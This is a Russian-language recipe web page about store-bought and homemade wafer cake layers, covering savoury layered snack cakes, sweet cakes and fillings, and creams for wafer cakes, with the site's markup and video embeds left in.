<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript>Чтобы приобрести качественные и свежие вафельные коржи, при их покупке следует отдавать обращать внимание на:</p>
<ul>
<li>упаковку (чистая, целая);</li>
<li>этикетку (данные о производителе, составе, сроке годности, условиях хранения, ссылке на нормативный документ);</li>
<li>условия хранения (сухие, отапливаемые помещения);</li>
<li>товарное соседство (подальше от сильнопахнущих продуктов).</li>
</ul>
<p>Срок годности этих мучных изделий составляет 3 месяца. Однако этот срок может быть увеличен производителями, которые выпускают продукцию по техническим условиям (ТУ). Чтобы удлинить срок «жизни» полуфабрикатов, в их рецептуру вносят пищевые добавки, которые препятствуют окислению жиров в вафлях и сохраняют их пониженную влажность.</p>
<p>Вафельные коржи очень хрупкие, поэтому при их выборе нужно отдавать предпочтение прозрачной упаковке, через которую будет видно, целые ли листы.</p>
<h2>Как самостоятельно приготовить</h2>
<p>Приготовить вафельные полуфабрикаты можно и самостоятельно. Для их выпечки понадобится специальное электрическое устройство — вафельница. Для приготовления теста нужно взять пшеничную муку высшего сорта (250 г), рафинированное подсолнечное масло (1 ст.ложку) и воду (250 мл). Муку перед смешиванием следует просеять, чтобы насытить тесто кислородом. Из ингредиентов готовят жидкое тесто. В него можно добавить щепотку соли или сахара.</p>
<blockquote>
<p>Чтобы получить цветные коржи, часть воды можно заменить соком шпината, свеклы, моркови, вишни или добавить в готовое тесто пищевой краситель.</p>
</blockquote>
<p>После приготовления тесту нужно настояться в течение часа при комнатной температуре. Таким образом, клейковина выйдет из муки и тесто станет более гомогенным. Разогретую поверхность вафельницы смазывают подсолнечным маслом с помощью кондитерской кисточки, наливают несколько ложек теста, распределяют равномерно по всей поверхности и выпекают каждый корж в течение 2-3 минут.</p>
<h2>Что приготовить</h2>
<p>Хозяйки очень любят вафельные коржи за то, что имеется большой ассортимент блюд на их основе:</p>
<ul>
<li>ленивые отбивные или котлеты из рыбного или мясного фарша;</li>
<li>рулетики с различными начинками;</li>
<li>закусочные тортики (из рыбных консервов, селедки, печени, грибов);</li>
<li>сырники;</li>
<li>вафельные торты и пирожные (с масляным, сливочным, белковым, заварным кремами, сгущенкой, повидлом, желе).</li>
</ul>
<p style="clear: both"><noscript><noscript><noscript></noscript></noscript></noscript>Особой популярностью пользуется селедочный закусочный торт.</p>
<p>Для приготовления этой праздничной закуски потребуется упаковка вафельных коржей, 1 селедка, 2 морковки, 2 луковицы, 300 г свежих грибов (шампиньонов, вешенок), 200 г твердого сыра, майонез, зелень.</p>
<p>Селедку очищают от кожи, костей и внутренностей, нарезают крупными кусками. Одну луковицу измельчают и вместе с селедкой измельчают в блендере.</p>
<p>Грибы и вторую луковицу нарезают, обжаривают на растительном масле, измельчают блендером. Морковь отваривают, натирают на крупной терке.</p>
<p>Приступают к сборке вафельного закусочного торта:</p>
<ul>
<li>корж смазывают майонезом, выкладывают первую начинку — половину селедочного фарша, равномерно распределяют;</li>
<li>второй лист смазывают майонезом, выкладывают на него половину грибного фарша;</li>
<li>третий корж смазывают, выкладывают натертую морковь;</li>
<li>на смазанный четвертый лист выкладывают остаток селедочного фарша, на пятый — остаток грибного фарша;</li>
<li>заключительный лист полуфабриката смазывают майонезом и посыпают тертым сыром.</li>
</ul>
<p>Готовое изделие накрывают плоской тарелкой и прижимают прессом с небольшим весом. Чтобы тортик пропитался, его оставляют на 2-3 часа в холодильнике. Перед подачей украшают измельченной зеленью.</p>
<blockquote>
<p>Для торта со сгущенкой из вафельных коржей необходимо взять упаковку вафельных листов, 1 баночку сгущенки и 1 пачку сливочного масла.</p>
</blockquote>
<p>Сгущенку отваривают, соединяют с мягким сливочным маслом, затем смазывают ним коржи. Для пропитывания оставляют в холодильнике на 8-10 часов.</p>
<h2>Кулинарные хитрости</h2>
<p>Чтобы коржи после их пропитки остались хрустящими, следует придерживаться определенных правил:</p>
<ul>
<li>готовая пропитка должна быть охлажденной;</li>
<li>крем для прослойки необходимо хорошенько взбивать, чтобы получилась устойчивая пена;</li>
<li>перед использованием кремов на основе джемов или варенья вафельную основу нужно залить шоколадным ганашем и дать ему застыть. После этого никакой жидкий крем не сделает коржи мягкими;</li>
<li>масляный крем должен быть комнатной температуры. Крем на основе сливочного масла охлаждать не нужно, так как масло для взбивания должно быть мягким.</li>
</ul>
<p>Если же хозяйка хочет, чтобы вафельные коржи, наоборот, стали мягкими и сочными, готовый тортик нужно поставить под пресс: скорость и качество пропитки увеличатся.</p>
<p>Чтобы не отравиться, особенно в летний период, во время выстойки тортика нужно следить за температурой, в которой это происходит, а впоследствии — за температурой хранения готового изделия. Все сладкие крема (масляный, сметанный, белковый) требуют хранения при температуре +2…+6°С, что достигается полкой в холодильнике. Срок годности готовой сладости — не более 36 часов (1,5 суток).</p>
<p>При приготовлении несладких закусок нужно, наоборот, чтобы вафельки пропитались и стали незаметными. Для этого нужно использовать теплую начинку или подвергать начиненые вафельные листы тепловой обработке — жарке.</p>
<p>Закуски, мясные и рыбные блюда, творожные и кремовые десерты — все можно сделать из этих листов. Такие блюда не только разнообразят повседневное меню, но являются настоящим украшением праздничного стола. Однажды попробовав приготовить блюдо на основе вафельных полуфабрикатов, каждая хозяйка найдет свои любимые рецепты с вафельными коржами.</p>
<h2>Рецепты из вафельных коржей</h2>
<p style="clear: both"><noscript></noscript></p>
<h2>Вафельный тортик с безе</h2>
<p>Если у вас есть готовые вафельные коржи, то из них можно легко приготовить торт с прослойками безе и заварного сметанного крема. Сначала коржа смазывают безе, отправляют в духовку на 20-30 минут. Затем получившиеся коржи промазывают кремом, соединяют</p>
<p>раздел: <em>Вафельный торт</em></p>
<p style="clear: both"><noscript></noscript></p>
<h2>Нуга с фисташками по-турецки</h2>
<p>коричневый сахар, мед, фисташки (очищенные), яичные белки, цедра, корица (молотая), вафельные коржи, ванилин,</p>
<p>раздел: <em>Нуга и туррон</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Вафельные трубочки с бананом и свежей малиной</h2>
<p>вафельные коржи, банан (спелый), малина (перетёртая с сахаром), сахарная пудра (для украшения).</p>
<p>раздел: <em>Трубочки (выпечка)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный торт из курицы</h2>
<p>вафельные коржи, куриный фарш, шампиньоны, лук репчатый, сливочное масло, сыр, сливки, зелень, перец, соль.</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный торт «Крабовый рай»</h2>
<p>крабовые палочки, сыр, яйцо (вареное), соленые огурцы, чеснок, сливочное масло (мягкое), сыр (для сырных шариков), растительное масло, черный перец, вафельные коржи (готовые)</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Вафельный торт с банановым кремом</h2>
<p>вафельные коржи, сливки, бананы, сахар, желатин, сахарная пудра, апельсиновый сок, банан, корица,</p>
<p>раздел: <em>Вафельный торт</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Гренки из вафельных коржей с колбасой</h2>
<p>яйцо, вафельные коржи, колбаса (вареная), растительное масло, соль,</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/drugoe/gus-polza-vred-i-protivopokazaniya.html" target="_blank" class="ua6422bacfcc71719a4c30ec7ce4999bf"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua6422bacfcc71719a4c30ec7ce4999bf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua6422bacfcc71719a4c30ec7ce4999bf:active, .ua6422bacfcc71719a4c30ec7ce4999bf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua6422bacfcc71719a4c30ec7ce4999bf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua6422bacfcc71719a4c30ec7ce4999bf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua6422bacfcc71719a4c30ec7ce4999bf .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua6422bacfcc71719a4c30ec7ce4999bf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Гусь: польза, вред и противопоказания</span></div></a></div><p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закуска из вафельных коржей с фаршем</h2>
<p>вафельные коржи (упаковка для торта), фарш мясной, яйцо, растительное масло, соль, лук репчатый, перец (смесь), петрушка,</p>
<p>раздел: <em>Закуски из мяса и продуктов</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Мясная котлета в вафельной корочке</h2>
<p>мясо (для фарша), лук репчатый, яйцо, соль, перец черный (молотый), вафельные коржи,</p>
<p>раздел: <em>Закуски из мяса и продуктов</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Башенки из вафельных коржей с мясной начинкой и овощами</h2>
<p>кабачок, помидор, майонез, фарш мясной, яйцо, вафельные коржи, растительное масло,</p>
<p>раздел: <em>Закуски из мяса и продуктов</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Рулетики из вафельных коржей с картофельным пюре и сосисками</h2>
<p>вафельные коржи (готовые), картофель, молоко для картофельного пюре, сливочное масло для картофельного пюре, яйцо, растительное масло, сосиски,</p>
<p>раздел: <em>Закуски из мяса и продуктов</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Отбивные с сыром в вафельных кожах и кляре</h2>
<p>индейка (фарш), яйцо, помидор, соль, зелень, сыр твердый, пиво светлое, мука пшеничная, вафельные коржи (маленькие шестиугольные коржи), булка (черствая, пшеничная),</p>
<p>раздел: <em>Блюда из индейки</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный торт с селедкой на вафельных коржах</h2>
<p>вафельные коржи, сельдь (соленая, филе), шампиньоны, лук репчатый, морковь, майонез, сыр твердый, зелень (любая),</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Рулетики из вафельных коржей с картофелем и сосисками в панировке</h2>
<p>вафельные коржи, яйцо, сосиски молочные, картофель, соль, батон, масло сливочное, масло растительное,</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный вафельный торт с печенью трески</h2>
<p>вафельные коржи, яйцо (вареное), печень треска, майонез, зелень, сыр,</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный торт из вафельных коржей с мясом, грибами и яйцом</h2>
<p>вафельные коржи, свинина (мякоть), шампиньоны, масло подсолнечное, соль, лук репчатый (белый), яйцо, майонез,</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Селедочный торт на вафельных коржах</h2>
<p>вафельные коржи, селедка (слабосоленая), масло сливочное, яйцо, лук зеленый, салат (листья), майонез,</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный торт из вафельных коржей с консервированной рыбой</h2>
<p>скумбрия (консервированная), морковь, яйцо, грецкие орехи, сыр твердый, майонез или йогурт, укроп (зелень), соль , вафельные коржи</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Закусочный вафельный торт с консервированной рыбой и крабовыми палочками </h2>
<p>вафельные коржи 1 упаковка, сардины (в масле), крабовые (палочки), сыр плавленый, укроп, петрушка, чеснок, лук зеленый, майонез, соль, огурец (свежий),</p>
<p>раздел: <em>Бутербродные торты (закусочные)</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Пшеничный хлеб с вафельной крошкой</h2>
<p>пшеничная мука, зерновая мука, сливочное масло, молоко, яйцо, сахар, вафельные коржи (измельченные), сахар ванильный,</p>
<p>раздел: <em>Десертный хлеб</em></p>
<p style="clear: both"><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript><noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></p>
<h2>Конфеты трюфели из вафельных коржей с мармеладом</h2>
<p>вафельные коржи (готовые), какао, молоко, молоко (сухое), сахар, сливочное масло, ром, мармелад,</p>
<h2>Крем для вафельных коржей: виды начинок и способы их приготовления</h2>
<blockquote>
<p>Вы хотите побаловать своих домочадцев вкусным десертом, а у вас нет времени вникать в тонкости сложных кулинарных технологий? Прекрасным решением станет вафельный тортик со сгущенкой. Этот десерт, конечно же, известен многим, ведь он ассоциируется с детством. И если раньше в основе классического рецепта приготовления крема для вафельного торта была сгущенка, то сегодня существует множество разнообразных вариантов его начинки.</p>
</blockquote>
<h2>Крем для вафельного торта: виды начинок</h2>
<p>Крем для торта из вафельных коржей можно приготовить из продуктов, которые есть в любом холодильнике. Испортить его вкусовые качества практически невозможно, поэтому не бойтесь экспериментировать и добавлять разнообразные ингредиенты. Самыми распространенными являются такие начинки-прослойки:</p>
<p style="clear: both"><noscript></noscript></p>
<ul>
<li>сгущенка и сливочное масло;</li>
<li>сметанный крем;</li>
<li>джем;</li>
<li>сливки и творог;</li>
<li>шоколад.</li>
</ul>
<p>Можно сделать тортик, используя несколько начинок, например, один слой – со сгущенкой, второй – сметанный. Также очень вкусно получится, если добавить сухофрукты или свежие ягоды, перетертые орехи, кокосовую стружку.</p>
<h2>Быстрый способ приготовления крема со сгущенкой</h2>
<p style="clear: both"><noscript></noscript></p>
<h3>Состав:</h3>
<ul>
<li>вареная сгущенка – 400 г;</li>
<li>сливочное масло – 180 г.</li>
</ul>
<h3>Приготовление:</h3>
<p style="clear: both"><noscript></noscript></p>
<ol>
<li>Масло нужно разогреть в микроволновке либо в кастрюле на медленном огне, однако важно следить затем, чтобы его не перегреть.</li>
<li>Добавляем сгущенку и взбиваем блендером – крем готов.</li>
<li>Смазываем коржи и ставим в холодильник на 2-3 часа, чтобы наш тортик пропитался.</li>
<li>Можно добавить в крем немного ванильного сахара – он придаст особый вкус и аромат.</li>
</ol>
<h2>Творожный вкус любимого лакомства</h2>
<h3>Состав:</h3>
<ul>
<li>сливки – 180 мл;</li>
<li>детский творожок – 2 баночки;</li>
<li>пудра сахарная – 2 ст. л.;</li>
<li>сахар ванильный – 1 пакетик;</li>
<li>желатин – 10 г.</li>
</ul>
<h3>Приготовление:</h3>
<ol>
<li>Сначала нужно подготовить желатин: замочить его в теплой воде и потом поставить на водяную баню.<noscript></noscript></li>
<li>Все ингредиенты, кроме желатина, хорошенько взбить блендером до однородной массы.</li>
<li>Аккуратно влить желатин, желательно делать это не спеша тоненькой струйкой, и перемешать.<noscript></noscript></li>
<li>Теперь нужно дать крему постоять, чтобы он загустел.</li>
<li>Смазываем вафельные коржи полученной начинкой – и торт готов.</li>
</ol>
<p><iframe src="https://youtube.com/embed/Hz5eUH72Fx8"></iframe></p>
<h2>Сметанный крем с ягодами</h2>
<h3>Состав:</h3>
<ul>
<li>конфитюр из ягод – 80 г;</li>
<li>30% сметана &#8211; 250 г;</li>
<li>лимонная кислота – по вкусу;</li>
<li>сахар – 1 ст.</li>
</ul>
<h3>Приготовление:</h3>
<ol>
<li>Берем марлю, сворачиваем ее в 2-3 слоя и выкладываем на нее сметану. Теперь завязываем марлю в узелок и подвешиваем над кастрюлей или миской на 2 часа, чтобы из сметаны стекла вся лишняя жидкость.</li>
<li>Перекладываем сметану в удобную миску и добавляем конфитюр и сахар, взбиваем венчиком либо блендером до однородной массы.<noscript></noscript></li>
<li>Этому крему настаиваться не нужно, поэтому сразу можно смазывать коржи.</li>
</ol>
<p><iframe src="https://youtube.com/embed/nOLjvWRPPhk"></iframe></p>
<h2>Рецепт заварного крема</h2>
<h3><noscript></noscript></h3>
<h3>Состав:</h3>
<ul>
<li>сливочное масло – 190 г;</li>
<li>желтки – 4 шт.;</li>
<li>мука &#8211; 4 ст. л. (желательно брать пшеничную высшего сорта);</li>
<li>молоко (нежирное) – 1 л;</li>
<li>ванильный сахар или корица – по вкусу;</li>
<li>сахар – 200 г.</li>
</ul>
<h3>Приготовление:</h3>
<ol>
<li>Блендером или миксером взбить яичные желтки с сахаром, чтобы не было комочков.</li>
<li>Муку нужно хорошенько просеять и маленькими частями добавить в яичную массу, все время помешивая. Затем вливаем 150 мл молока.</li>
<li>Остальное молоко нужно довести до кипения и добавить в него ванилин или корицу.</li>
<li>Кастрюлю с яично-сахарной смесью ставим на маленький огонь, потихоньку вливаем молоко, одновременно взбивая смесь блендером.</li>
<li>Две минутки оставляем кастрюлю на огне, а затем снимаем. Добавляем масло и оставляем крем, пока он не остынет и не загустеет. Крем готов к применению.</li>
</ol>
<p>Кстати, заварной крем часто используется в различных десертах и считается универсальным.</p>
<p><iframe src="https://youtube.com/embed/7N-a3_Kp3Ns"></iframe></p>
<h2>Шоколадная пропитка</h2>
<p style="clear: both"><noscript></noscript></p>
<h3>Состав:</h3>
<ul>
<li>сливочное масло – 200 г;</li>
<li>белки – 4 шт.;</li>
<li>черный шоколад – 180 г;</li>
<li>пудра сахарная – 130 г.</li>
</ul>
<h3>Приготовление:</h3>
<ol>
<li>Сахарную пудру делим на две равные части. Берем одну ее часть и перетираем со сливочным маслом так, чтобы не было комочков.</li>
<li>Шоколад ставим на водяную баню и растапливаем.</li>
<li>Яичные белки взбиваем с оставшейся сахарной пудрой.</li>
<li>В масло, помешивая, небольшими порциями вливаем шоколад.</li>
<li>Таким же образом добавляем белки.</li>
<li>Хорошенько все перемешиваем – наша начинка готова.</li>
</ol>
<p><iframe src="https://youtube.com/embed/S2EFe_YgqDg"></iframe></p>
<p><strong>Читайте также:</strong></p>
<h2>Советы кулинаров</h2>
<p>Чтобы ваш десерт из вафельных коржей получился вкусным и аппетитным, прислушайтесь к советам опытных кулинаров:</p>
<ul>
<li>верхний корж лучше не смазывать кремом и не украшать, а просто посыпать кокосовой и шоколадной стружкой перед подачей к столу;</li>
<li>разрезать на порции тортик желательно небольшими полосками либо треугольниками;</li>
<li>тортик следует поставить под пресс, чтобы он лучше пропитался, однако груз не должен быть слишком тяжелым, поскольку начинка может вытекать по краям.</li>
</ul>
<p style="clear: both"><noscript></noscript></p>
<p>Вариантов приготовления крема для вафельных коржей много. Экспериментируйте, пробуйте – и вы обязательно найдете тот рецепт, который полюбится вашим родным.</p>
<p><strong>Читайте другие интересные рубрики</strong> </p>
<h2>Торт из вафельных коржей — 8 рецептов</h2>
<p>Готовые вафельные коржи имеют обычно нейтральный вкус и довольно пористую структуру, которая быстро впитывает в себя влагу и вкус начинки. Эта особенность делает продукт идеальным ингредиентом для такого блюда, как торт из вафельных коржей, который может стать, как закуской, так и десертом.</p>
<h2>Сладкое угощение со сгущенным молоком</h2>
<p>Самый простой вариант лакомства включает в себя только сгущенку и вафли.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Но будет вкуснее, если отойти от этой классической рецептуры и сделать торт с вареным молоком и бананами:</p>
<ul>
<li>6-8 коржей;</li>
<li>200 г сгущенки;</li>
<li>150 г сливочного масла комнатной температуры;</li>
<li>50 г молотых орехов;</li>
<li>10 г какао-порошок;</li>
<li>1 банан.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/drugoe/migren-prichiny-simptomy-metody-lecheniya-2.html" target="_blank" class="u4397277a0e184756175ae6d525d867ef"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4397277a0e184756175ae6d525d867ef { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4397277a0e184756175ae6d525d867ef:active, .u4397277a0e184756175ae6d525d867ef:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4397277a0e184756175ae6d525d867ef { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4397277a0e184756175ae6d525d867ef .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4397277a0e184756175ae6d525d867ef .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4397277a0e184756175ae6d525d867ef:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Мигрень: причины, симптомы, методы лечения</span></div></a></div><p>Рецепт по шагам:</p>
<ol>
<li>В миску выложить масло, сгущенку, какао и молотые орехи. Все тщательно взбить миксером до получения пышного крема. Банан очистить от кожуры и нарезать тонкими кружочками.</li>
<li>Каждый вафельный корж смазать слоем крема, на него уложить ряды разделенных фруктов, затем поместить следующий круг. Таким способом использовать все компоненты блюда. Сверху торт промазывают кремом и украшают по желанию.</li>
</ol>
<p><iframe src="https://youtube.com/embed/b24MnxM9Yi4?feature=oembed"></iframe></p>
<blockquote>
<p>Важный момент: десерт из вафельных коржей, неважно сладкий или закусочный, как и все подобные яства, должен хорошо пропитаться, поэтому в идеале изделие лучше выдержать ночь на полке холодильника.</p>
</blockquote>
<h2>Торт из вафельных коржей с заварным кремом</h2>
<p>Такой лакомство соорудить абсолютно несложно, необходимо всего лишь объединить упаковку вафельных коржей и заварной крем, приготовленным по любимому рецепту.</p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p style="clear: both"><noscript></noscript></p>
<p>Чтобы сделать такое угощение, понадобятся:</p>
<ul>
<li>8-10 готовых коржей;</li>
<li>300 мл молока;</li>
<li>3 желтка;</li>
<li>30 г муки в/с;</li>
<li>10 г сахара ванильного;</li>
<li>70 г сливочного масла;</li>
<li>340 г вареной сгущенки.</li>
</ul>
<ol>
<li>Муку соединить с ванильным сахаром. Добавить к этой смеси желтки и старательно всё растереть, затем влить молоко, размешать, варить состав до густой консистенции.</li>
<li>Готовую основу снять с огня, добавить в нее сливочное масло и размешать до однородности. Затем эту смесь остудить и взбить с вареной сгущенкой, которая уже успела согреться после холодильника.</li>
<li>Приготовленным кремом переслоить вафельные коржи и дать торту время пропитаться перед подачей к столу.</li>
</ol>
<p><iframe src="https://youtube.com/embed/cNgCXiC0uS8?feature=oembed"></iframe></p>
<p>Боковины и поверхность десерта можно украсить крошкой из печенья, орехов, тех же вафельных коржей или покрыть шоколадной глазурью.</p>
<h2>С начинкой из рыбных консервов</h2>
<p>Несложно и быстро готовится закусочный торт с начинкой из рыбных консервов.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Для его приготовления необходимо взять:</p>
<ul>
<li>4 коржа;</li>
<li>230 г консервированной сардины;</li>
<li>120 г моркови;</li>
<li>50 г грецких орехов (ядро);</li>
<li>3 куриных яйца;</li>
<li>70 г твердого сыра;</li>
<li>220 г майонеза;</li>
<li>15 г свежего укропа.</li>
</ul>
<ol>
<li>Морковь мелко натереть, соединить с рублеными орехами и заправить по вкусу майонезом.</li>
<li>Яйца отварить, измельчить, смешать с нарубленным укропом и соусом. Консервы размять вилкой.</li>
<li>По первому вафельному коржу распределить рыбный состав, накрыть вторым кругом, смазать его морковью с грецкими орехами. На третье изделие выложить яичную начинку.</li>
<li>Накрыть все четвертым коржом, который щедро промазать майонезом и посыпать сырной стружкой. В качестве дополнительного украшения и с целью создания ярких акцентов, добавить несколько веточек укропа.</li>
</ol>
<p><iframe src="https://youtube.com/embed/8o-7L1IJwWU?feature=oembed"></iframe></p>
<p>Морковную начинку можно готовить из овоща, не прошедшего термическую обработку или из отварного продукта. Здесь стоит, прежде всего, ориентироваться на собственный вкус и предпочтения.</p>
<h2>С прослойкой из творога</h2>
